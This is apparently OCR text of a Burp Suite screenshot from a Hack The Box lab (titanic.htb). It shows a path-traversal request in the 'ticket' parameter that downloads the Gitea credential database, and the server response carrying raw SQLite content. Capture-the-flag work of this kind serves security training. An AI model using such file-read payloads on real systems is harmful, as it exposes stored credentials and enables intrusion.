 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Origin: http://titanic.htb
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://titanic.htb/book
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jun 2025 04:43:30 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCRE
ATE INDEX `IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
Inspector
Notes